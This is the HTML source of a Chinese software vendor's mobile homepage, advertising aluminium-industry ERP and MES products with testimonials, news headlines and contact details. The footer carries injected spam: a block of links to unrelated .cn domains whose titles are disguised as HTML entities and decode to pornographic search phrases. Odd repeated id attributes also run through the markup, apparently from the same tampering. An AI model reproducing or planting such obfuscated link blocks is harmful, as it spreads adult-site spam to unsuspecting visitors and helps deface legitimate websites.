          <div style="position: relative; width: 100%; padding-bottom: 56.25%; height: 0; overflow: hidden;">
            <iframe frameborder="0" src="https://haotai-web.oss-cn-guangzhou.aliyuncs.com/public/companyInfo.mp4"
                    allowfullscreen="true" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;">
            </iframe>
          </div>
        </div>
        <p class="mb-company-intro">
                  浩泰科技始創于1999年，成立于2003年。二十多年來公司一直專注鋁型材相關行業的MOM管理軟件研發實施，為鋁型材相關行業提供專業化、個性化、服務化的企業提供全面的企業管理方案，是一家集“研究、設計、開發、銷售、服務”為一體的軟件創新型企業。浩泰科技是根據按客戶需求定制的思想為中小型企業建造IT信息系統的軟件企業。以豐富的軟件開發經驗和企業管理經驗為依托，與企業用戶共同解析真正全面的需求、作好系統分析、進行項目實施、以良好周到的服務贏得市場。
        </p>
      </div>
      <p class="mb-title">
        <span>我們的產品</span>
      </p>
      <ul class="mb-home-product">
        <!-- 初始化計數器 -->
        <!--產品介紹-->
        <!-- 計數器自增 -->
        <li>
          <a href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaMOMguanlixitong/index.html">
            <img src="/upload/1/cms/content/1721980269492.png" />
          </a>
          <h6 class="ellipsis">鋁業專家MOM管理系統</h6>
          <P></P>
        </li>
        <!-- 計數器自增 -->
        <li>
          <a href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaERPguanlixitong1/index.html">
            <img src="/upload/1/cms/content/1721980281606.png" />
          </a>
          <h6 class="ellipsis">鋁業專家ERP管理系統</h6>
          <P></P>
        </li>
        <!-- 計數器自增 -->
        <li>
          <a href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaMESguanlixiton/index.html">
            <img src="/upload/1/cms/content/1721980294847.png" />
          </a>
          <h6 class="ellipsis">鋁業專家MES管理系統</h6>
          <P></P>
        </li>
        <!-- 計數器自增 -->
        <li>
          <a href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaWMSguanlixitong/index.html">
            <img src="/upload/1/cms/content/1721980300516.png" />
          </a>
          <h6 class="ellipsis">鋁業專家WMS管理系統</h6>
          <P></P>
        </li>
        <!-- 計數器自增 -->
        <li>
          <a href="/html/cn/product/xingyexingchanpin/lvbozhuanjia/index.html">
            <img src="/upload/1/cms/content/1721984490790.png" />
          </a>
          <h6 class="ellipsis">鋁箔專家</h6>
          <P></P>
        </li>
        <!-- 計數器自增 -->
        <li>
          <a href="/html/cn/product/xingyexingchanpin/lvmobanhesuanxitong/index.html">
            <img src="/upload/1/cms/content/1721984507117.png" />
          </a>
          <h6 class="ellipsis">鋁模板核算系統</h6>
          <P></P>
        </li>
        <!-- 計數器自增 -->
        <li>
          <a href="/html/cn/product/xingyexingchanpin/lvmobanzhuanjia/index.html">
            <img src="/upload/1/cms/content/1721984521642.png" />
          </a>
          <h6 class="ellipsis">鋁模板專家</h6>
          <P></P>
        </li>
        <!-- 計數器自增 -->
        <li>
          <a href="/html/cn/product/xingyexingchanpin/lvshangjia/index.html">
            <img src="/upload/1/cms/content/1719024050156.jpg" />
          </a>
          <h6 class="ellipsis">鋁商家</h6>
          <P></P>
        </li>
        <!-- 計數器自增 -->
        <li>
          <a href="/html/cn/product/xingyexingchanpin/lvmobanhuishouguanlixitong/index.html">
            <img src="/upload/1/cms/content/1721977677749.png" />
          </a>
          <h6 class="ellipsis">鋁模板回收管理系統</h6>
          <P></P>
        </li>
      </ul>
      <p class="mb-title">
        <span>解決方案</span>
      </p>
      <ul class="mb-home-product">
        <li>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1804350471827685378.html"><img src="/upload/1/cms/content/1719025649270.jpg" alt="">
          </a>
          <h6 class="ellipsis">銷售旺季獻上“神助攻”，鋁業專家提升鋁企產品出庫效率90%</h6>
        </li>
        <li>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1804350242592194561.html"><img src="/upload/1/cms/content/1719025594510.jpg" alt="">
          </a>
          <h6 class="ellipsis">打破數據隔閡、實現兩地三廠同頻管理，鋁業專家是如何做到的？</h6>
        </li>
        <li>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1804349459083624449.html"><img src="/upload/1/cms/content/1719025407610.png" alt="">
          </a>
          <h6 class="ellipsis">浩泰科技參與華釔項目引媒體關注，成浙江吳興制造業高質量轉型代表</h6>
        </li>
        <li>
          <a href="/html/cn/zixunzhongxin/jiejuefangan/1804348971793580034.html"><img src="/upload/1/cms/content/1719025291523.jpg" alt="">
          </a>
          <h6 class="ellipsis">新合鋁業X浩泰科技，打造數“質”化車間新標桿！</h6>
        </li>
      </ul>

      <a href="/html/cn/zixunzhongxin/jiejuefangan/index.html"><div   id="mxbehoz"   class="mb-more-btn">查看更多></div></a>
    <p class="mb-title">
      <span>客戶分布</span>
    </p>
    <div   id="mxbehoz"   class="mb-customer-distribution">
      <img src="/upload/1/cms/content/1717383127924.jpg" />
      <ul>
        <li>
          <img src="/upload/1/cms/content/1758875779418.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721721418697.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721370200921.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721370234197.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721722933207.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721354166550.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721353926064.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721353950394.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721353964796.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1758873456927.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721721518701.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721354042816.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721353997996.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721354129750.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721354146941.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1721723065890.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1758938735609.jpg" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1758936358804.jpg" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1758875625424.png" alt="">
        </li>
        <li>
          <img src="/upload/1/cms/content/1758878921480.jpg" alt="">
        </li>
      </ul>
    </div>
    <p class="mb-title">
      <span>用戶評價</span>
    </p>
    <div   id="mxbehoz"   class="mb-user-evaluate">
      <!-- <video width="100%" height="100%"  controls>
        <source src="/template/1/cn/video/evaluate1.mp4" type="video/mp4">
      </video> -->
      <ul>
        <li>
          <h4>新興新河鋁材：</h4>
          <p>
            新興新合鋁業是我們忠誠的老客戶，從2006年至今一直使用浩泰鋁業專家軟件管理。在2022年,新合鋁業成功升級了我司最新ERP版本《鋁業專家V20.0》客戶表示鋁業專家ERP V20.0上線后各方面的改進是比較明顯的,提高了工作效率，最直接效益就是生產部節省了2個人，超產料也大幅減少據估算一年可以省400噸左右那這個效益是杠杠的了聽到這樣的評價我也是特別的激動。</p>
        </li>
        <li>
          <h4>永利堅鋁業：</h4>
          <p>
            永利堅鋁業原本有自主研發的ERP軟件，由于產品局限性，有些需求無法實現滿足，經過管理層再三斟酌，決定選擇浩泰科技ERP軟件進行替換。浩泰軟件成功上線后，實現多業務流程和環節的協同提升車間作業透明化，可視化，提升整體運營效率，計劃的高度集中統一，生產任務的分步分時下達，將公司原先獨立為營的生產部門變為了統一協調的生產整體，大大加強了各車間的生產進度與節奏的控制，全廠的數據及時反應，生產進度即時共享，大大減少了員工的溝通成本，讓員工有更多的時間去處理緊急或重要的事情，最直接的效應是軟件才使用幾個月，就為車間省去3-4人安排到其它更發揮效益的崗位.還有很多各環節各流程上的效益驚喜就等待各位老板在軟件上線后一一發現了。</p>
        </li>
        <li>
          <h4>廣東偉業鋁材集團有限公司：</h4>
          <p>
            鋁業專家ERPV20.0的應用，整體提升了我們的運營效率，“銷售訂單自動審價”功能替代了以往人工核價的方式，讓企業真正實現自動化管理。</p>
        </li>
        <li>
          <h4>廣亞集團：</h4>
          <p>
            廣亞集團(包含廣亞鋁業、廣成鋁業、山東廣亞鋁業)從去年聯手浩泰升級《鋁業專家ERPV20.0系統》集團版鄭總一直提出并要求做到企業內部管理流程自動化、外部軟件如網上商城等無縫連接企業內部無紙化、業務流程無人化(省人自動),經過一年多的努力對系統的全流程細化改進,接口的增加集團版本的建立現在已基本完成客戶的要求。</p>
        </li>
      </ul>
    </div>
    <p class="mb-title">
      <span>新聞動態</span>
    </p>
    <div   id="mxbehoz"   class="mbhome-news-box">
      <div   id="mxbehoz"   class="mbtrends-box">
        <div   id="mxbehoz"   class="mbtrends-item">
          <div   id="mxbehoz"   class="mbtrends-img">
            <img src="/upload/1/cms/category/1717383376929.png" alt="">
          </div>
          <div   id="mxbehoz"   class="mbnews_trends news_trends_swiper1">
            <div>
              <div   id="mxbehoz"   class="swiper-slide">
                <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1990254557557526529.html">
                  <span>聚焦鋁加工盛會 | 浩泰科技載譽亮相，以數智力量助推行業“破圈”前行</span>
                </a>
              </div>
              <div   id="mxbehoz"   class="swiper-slide">
                <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800733347553017858.html">
                  <span>浩泰科技榮獲永利堅鋁業2023年度戰略合作伙伴稱號</span>
                </a>
              </div>
              <div   id="mxbehoz"   class="swiper-slide">
                <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800733155311288321.html">
                  <span>浩泰科技上榜“鋁業數智化十強企業”，為鋁型材企業數智化降本提速！</span>
                </a>
              </div>
              <div   id="mxbehoz"   class="swiper-slide">
                <a href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/1800733026709733377.html">
                  <span>新合鋁業X浩泰科技，打造數“質”化車間新標桿！</span>
                </a>
              </div>
            </div>
          </div>
        </div>
        <div   id="mxbehoz"   class="mbtrends-item">
          <div   id="mxbehoz"   class="mbtrends-img">
            <img src="/upload/1/cms/category/1717383587851.png" alt="">
          </div>
          <div   id="mxbehoz"   class="mbnews_trends news_trends_swiper2">
            <div>
              <div   id="mxbehoz"   class="swiper-slide">
                <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1936984714008170497.html">
                  <span>浩泰科技成功簽約泰國DINGHAO鋁業 全球化服務再添標桿案例</span>
                </a>
              </div>
              <div   id="mxbehoz"   class="swiper-slide">
                <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1928271915841064962.html">
                  <span> 【浩泰科技緊急通告】勒索病毒再度肆虐！立即加固防御！</span>
                </a>
              </div>
              <div   id="mxbehoz"   class="swiper-slide">
                <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1928268632573448193.html">
                  <span>濃情端午粽飄香，夏送清涼暖人心——浩泰科技端午獻禮，共赴溫情之約</span>
                </a>
              </div>
              <div   id="mxbehoz"   class="swiper-slide">
                <a href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/1927913074204971010.html">
                  <span>濃情端午 ||?浩泰科技預祝大家：端午節安康！</span>
                </a>
              </div>
            </div>
          </div>
        </div>
        <div   id="mxbehoz"   class="mbtrends-item">
          <div   id="mxbehoz"   class="mbtrends-img">
            <img src="/upload/1/cms/category/1717383606810.png" alt="">
          </div>
          <div   id="mxbehoz"   class="mbnews_trends news_trends_swiper3">
            <div>
              <div   id="mxbehoz"   class="swiper-slide">
                <a href="/html/cn/zixunzhongxin/xinwenzixun/chanpindongtai/1800708485128192001.html">
                  <span>產品再升級！浩泰科技攜《鋁業專家V20.0》亮相佛山市三水區鋁加工行業協會2022年會</span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <a href="/html/cn/zixunzhongxin/xinwenzixun/index.html"><div   id="mxbehoz"   class="mb-more-btn">查看更多></div></a>
  <p class="mb-title">
    <span>聯系我們</span>
  </p>
  <div   id="mxbehoz"   class="mb-contact-us">
    <img src="/template/1/cn/img/contact.jpg" />
    <ul class="mb-contact-ul">
    </ul>
  </div>
</div>
<!-- 移動底部 -->
<div   class="mxbehoz"   id="footer">
  <p class="mb-title">
    <span>購買咨詢</span>
  </p>
  <div   id="mxbehoz"   class="mb-purchase-consult">

    <div   id="mxbehoz"   class="mbpurchase-info">
      <div   id="mxbehoz"   class="mbpurchase-info-col">
        <div   id="mxbehoz"   class="mbpur-info-icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="currentColor"
               class="bi bi-telephone-fill" viewBox="0 0 16 16">
            <path fill-rule="evenodd"
                  d="M1.885.511a1.745 1.745 0 0 1 2.61.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z" />
          </svg>
        </div>
        <div   id="mxbehoz"   class="mbpur-info-desc">
          <a href="tel:075786701280">
                        <p>公司電話</p>
            <span>0757-8670-1280</span>
          </a>
        </div>
      </div>
      <div   id="mxbehoz"   class="mbpurchase-info-col">
        <div   id="mxbehoz"   class="mbpur-info-icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="currentColor"
               class="bi bi-envelope-fill" viewBox="0 0 16 16">
            <path
                    d="M.05 3.555A2 2 0 0 1 2 2h12a2 2 0 0 1 1.95 1.555L8 8.414.05 3.555ZM0 4.697v7.104l5.803-3.558L0 4.697ZM6.761 8.83l-6.57 4.027A2 2 0 0 0 2 14h12a2 2 0 0 0 1.808-1.144l-6.57-4.027L8 9.586l-1.239-.757Zm3.436-.586L16 11.801V4.697l-5.803 3.546Z" />
          </svg>
        </div>
        <div   id="mxbehoz"   class="mbpur-info-desc">
          <p>公司郵箱</p>
          <span>2850985820@qq.com</span>
        </div>
      </div>
      <div   id="mxbehoz"   class="mbpurchase-info-col">
        <div   id="mxbehoz"   class="mbpur-info-icon">
          <i class="bi bi-phone">
            <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="currentColor"
                 class="bi bi-tablet-fill" viewBox="0 0 16 16">
              <path
                      d="M2 2a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V2zm7 11a1 1 0 1 0-2 0 1 1 0 0 0 2 0z" />
            </svg>
          </i>
        </div>
        <div   id="mxbehoz"   class="mbpur-info-desc">
          <a href="tel:18929930222">
          <p>聯系人電話</p>
          <span>
                            梁先生：189 2993 0222
                            </span>
          </a>
        </div>
      </div>
      <div   id="mxbehoz"   class="mbpurchase-info-col">
        <div   id="mxbehoz"   class="mbpur-info-icon">
          <i class="iconfont icon-position-mark"></i>
        </div>
        <div   id="mxbehoz"   class="mbpur-info-desc">
          <p>公司地址</p>
          <span>廣東省佛山市南海區大瀝鎮嶺南路70號鋁協大廈18樓1801-D</span>
        </div>
      </div>
    </div>
  </div>
  <ul class="mb-footer-ul">
    <li>
      <a href="/html/cn/product/index.html">
        <span>浩泰產品</span>
        <span id="mxbehoz"    class="iconfont icon-arrow-right"></span>
      </a>
    </li>
    <li>
      <a href="/html/cn/shipinzhongxin/index.html">
        <span>視頻中心</span>
        <span id="mxbehoz"    class="iconfont icon-arrow-right"></span>
      </a>
    </li>
    <li>
      <a href="/html/cn/kehujianzheng/index.html">
        <span>客戶見證</span>
        <span id="mxbehoz"    class="iconfont icon-arrow-right"></span>
      </a>
    </li>
    <li>
      <a href="/html/cn/zixunzhongxin/index.html">
        <span>資訊中心</span>
        <span id="mxbehoz"    class="iconfont icon-arrow-right"></span>
      </a>
    </li>
    <li>
      <a href="/html/cn/guanyuhaotai/index.html">
        <span>關于浩泰</span>
        <span id="mxbehoz"    class="iconfont icon-arrow-right"></span>
      </a>
    </li>
  </ul>
  <div   id="mxbehoz"   class="mb-footer-ewm">
    <div   id="mxbehoz"   class="qrcode-content">
      <img class="qrcode" src="/template/1/cn/img/eqCode1.jpg" alt="">
      <p>關注公眾號</p>
    </div>
    <div   id="mxbehoz"   class="qrcode-content">
      <img class="qrcode" src="/template/1/cn/img/eqCode2.jpg" alt="">
      <p>官網二維碼</p>
    </div>
  </div>
  <hr />
  <p class="Copyright">? Copyright 1999-2025 佛山市浩泰科技有限公司</p>
  <p class="Copyright"><a  target="_blank">粵ICP備13021917號</a></p>
</div>
<!-- 移動側邊導航 -->
<nav id="menu">
  <ul>
    <li id="mxbehoz"    class="Selected"><a href="/">首頁</a></li>
        <li>
      <a  href="/html/cn/product/index.html">浩泰產品</a>
      <ul>
        <!--二級欄目-->
        <li>
          <a  href="/html/cn/product/chanpingaishu/index.html">產品概述</a>
            <ul>
              <li>
                    <a  href="/html/cn/product/chanpingaishu/chanpinyoushi/index.html">產品優勢</a>
              </li>
              <li>
                    <a  href="/html/cn/product/chanpingaishu/ruhexuanze/index.html">如何選擇</a>
              </li>
              <li>
                    <a  >如何購買</a>
              </li>
          </ul>
        </li>
        <li>
          <a  href="/html/cn/product/gongnengxingchanpin/index.html">功能型產品</a>
            <ul>
              <li>
                    <a  href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaMOMguanlixitong/index.html">鋁業專家MOM管理系統</a>
              </li>
              <li>
                    <a  href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaERPguanlixitong1/index.html">鋁業專家ERP管理系統</a>
              </li>
              <li>
                    <a  href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaMESguanlixiton/index.html">鋁業專家MES管理系統</a>
              </li>
              <li>
                    <a  href="/html/cn/product/gongnengxingchanpin/lvyezhuanjiaWMSguanlixitong/index.html">鋁業專家WMS管理系統</a>
              </li>
          </ul>
        </li>
        <li>
          <a  href="/html/cn/product/xingyexingchanpin/index.html">行業型產品</a>
            <ul>
              <li>
                    <a  href="/html/cn/product/xingyexingchanpin/lvbozhuanjia/index.html">鋁箔專家</a>
              </li>
              <li>
                    <a  href="/html/cn/product/xingyexingchanpin/lvmobanhesuanxitong/index.html">鋁模板核算系統</a>
              </li>
              <li>
                    <a  href="/html/cn/product/xingyexingchanpin/lvmobanzhuanjia/index.html">鋁模板專家</a>
              </li>
              <li>
                    <a  href="/html/cn/product/xingyexingchanpin/lvshangjia/index.html">鋁商家</a>
              </li>
              <li>
                    <a  href="/html/cn/product/xingyexingchanpin/lvmobanhuishouguanlixitong/index.html">鋁模板回收管理系統</a>
              </li>
          </ul>
        </li>
  </ul>
  </li>
    <li>
      <a  href="/html/cn/shipinzhongxin/index.html">視頻中心</a>
      <ul>
        <!--二級欄目-->
        <li>
          <a  href="/html/cn/shipinzhongxin/xingyetongdianjiejuefangan/index.html">行業痛點解決方案</a>
        </li>
        <li>
          <a  href="/html/cn/shipinzhongxin/lvyezhuanjiaMOMguanlixitong1765308739285061634/index.html">鋁業專家MOM管理系統</a>
        </li>
        <li>
          <a  href="/html/cn/shipinzhongxin/lvyezhuanjiaERPguanlixitong/index.html">鋁業專家ERP管理系統</a>
        </li>
        <li>
          <a  href="/html/cn/shipinzhongxin/lvyezhuanjiaMESguanlixitong/index.html">鋁業專家MES管理系統</a>
        </li>
        <li>
          <a  href="/html/cn/shipinzhongxin/lvyezhuanjiaWMSguanlixitong1768191581614653441/index.html">鋁業專家WMS管理系統</a>
        </li>
  </ul>
  </li>
    <li>
      <a  href="/html/cn/kehujianzheng/index.html">客戶見證</a>
      <ul>
        <!--二級欄目-->
        <li>
          <a  href="/html/cn/kehujianzheng/null/index.html">客戶分布</a>
        </li>
        <li>
          <a  href="/html/cn/kehujianzheng/null/index.html">客戶感言</a>
        </li>
        <li>
          <a  href="/html/cn/kehujianzheng/null/index.html">客戶視頻</a>
        </li>
  </ul>
  </li>
    <li>
      <a  href="/html/cn/zixunzhongxin/index.html">資訊中心</a>
      <ul>
        <!--二級欄目-->
        <li>
          <a  href="/html/cn/zixunzhongxin/jiejuefangan/index.html">解決方案</a>
        </li>
        <li>
          <a  href="/html/cn/zixunzhongxin/xinwenzixun/index.html">新聞資訊</a>
            <ul>
              <li>
                    <a  href="/html/cn/zixunzhongxin/xinwenzixun/xingyedongtai/index.html">熱點新聞</a>
              </li>
              <li>
                    <a  href="/html/cn/zixunzhongxin/xinwenzixun/xinwendongtai/index.html">企業新聞</a>
              </li>
              <li>
                    <a  href="/html/cn/zixunzhongxin/xinwenzixun/chanpindongtai/index.html">產品動態</a>
              </li>
          </ul>
        </li>
  </ul>
  </li>
    <li>
      <a  href="/html/cn/guanyuhaotai/index.html">關于浩泰</a>
      <ul>
        <!--二級欄目-->
        <li>
          <a  href="/html/cn/guanyuhaotai/gongsijianjie/index.html">公司簡介</a>
        </li>
        <li>
          <a  href="/html/cn/guanyuhaotai/gongsilicheng/index.html">公司歷程</a>
        </li>
        <li>
          <a  href="/html/cn/guanyuhaotai/null/index.html">浩泰價值觀</a>
        </li>
        <li>
          <a  href="/html/cn/guanyuhaotai/null/index.html">榮譽與資質</a>
        </li>
        <li>
          <a  href="/html/cn/guanyuhaotai/null/index.html">聯系我們</a>
        </li>
  </ul>
  </li>
  </ul>
</nav></div>
</div>
<script>
  window.sessionCache.setCache('activeTab', 1);
  $(function () {
    let options = {
      // speed: 2000, //勻速時間
      direction: 'vertical',
      // autoplay: {
      //   delay: 0,
      //   stopOnLastSlide: false,
      //   disableOnInteraction: false,
      // },
      // loop: true,
      loopFillGroupWithBlank: true,
      // loopedSlides: 4,
      slidesPerView: 4,
      spaceBetween: 15,
      observer: true,
      observeParents: true, // 當Swiper的父元素變化時，會更新swiper
    }
    if ($(".pc-only").css("display") != "none") {
      let swiper0 = new Swiper('.news_trends_swiper1', options);
      let swiper1 = new Swiper('.news_trends_swiper2', options);
      let swiper2 = new Swiper('.news_trends_swiper3', options);
    }
    // 鼠標移入時停止輪播，移出時恢復輪播
    // $('.news_trends_swiper').hover(function () {
    //   swiper0.autoplay.stop();
    //   swiper1.autoplay.stop();
    //   swiper2.autoplay.stop();
    // }, function () {
    //   swiper0.autoplay.start();
    //   swiper1.autoplay.start();
    //   swiper2.autoplay.start();
    // });
  })
  new Swiper(".mySwiper", {
    autoplay: {
      delay: 2500,
      disableOnInteraction: false,
    },
    slidesPerView: 1,
    spaceBetween: 30,
    loop: true,
    centeredSlides: true,
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
  });
  new Swiper(".mySwiper1", {
    slidesPerView: 3,
    slidesPerGroup: 3,
    spaceBetween: 30,
    loop: true,
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
  });
  LiftEffect({
    "control1": ".lift-nav", //側欄電梯的容器
    "control2": ".lift", //需要遍歷的電梯的父元素
    "target": [".t1", ".t2", ".t3", ".t4", ".t5", ".t6"], //監聽的內容，注意一定要從小到大輸入
    "current": "current" //選中的樣式
  });
  $(function () {
    $('#menu').mmenu();
  });
  // 最后一行左對齊
  var lastRow = $(".container-fluid .features-row").eq(-1);
  var need = 3 - lastRow.children().length;
  for (let i = 0; i < need; i++) {
    lastRow.append($('<div/>', {class: 'features-content'}));
  }
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.shxhjfz.cn/" title="&#21152;&#21202;&#27604;&#19968;&#36947;&#26412;&#32508;&#21512;&#95;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#97;&#118;&#33394;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#95;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#19968;&#21306;&#95;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#24433;&#35270;&#95;&#31881;&#23273;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#37326;&#95;&#20122;&#27954;&#20262;&#29702;&#29255;&#27700;&#34588;&#26691;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#23159;&#23159;&#28608;&#24773;&#25104;&#20154;&#32593;&#22269;&#20135;&#31934;&#21697;&#19968;&#21697;&#20108;&#21697;&#26377;&#30721;&#95;&#19968;&#32423;&#29255;&#72;&#95;&#20037;&#20037;&#99;&#95;&#26080;&#30721;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#22825;&#22530;&#36164;&#28304;&#95;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#20154;&#95;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;">&#21152;&#21202;&#27604;&#19968;&#36947;&#26412;&#32508;&#21512;&#95;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#97;&#118;&#33394;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#95;&#27431;&#32654;&#22269;&#20135;&#26085;&#26412;&#19968;&#21306;&#95;&#22235;&#34382;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#24433;&#35270;&#95;&#31881;&#23273;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#37326;&#95;&#20122;&#27954;&#20262;&#29702;&#29255;&#27700;&#34588;&#26691;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#23159;&#23159;&#28608;&#24773;&#25104;&#20154;&#32593;&#22269;&#20135;&#31934;&#21697;&#19968;&#21697;&#20108;&#21697;&#26377;&#30721;&#95;&#19968;&#32423;&#29255;&#72;&#95;&#20037;&#20037;&#99;&#95;&#26080;&#30721;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#26085;&#26412;&#22825;&#22530;&#36164;&#28304;&#95;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#20154;&#95;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://wwwcaojianmj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://abmei.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://widemrobot.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://d8mn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://aikiki.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://zteacher.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ceng1.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gj521.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://fossjot.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tbpe.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
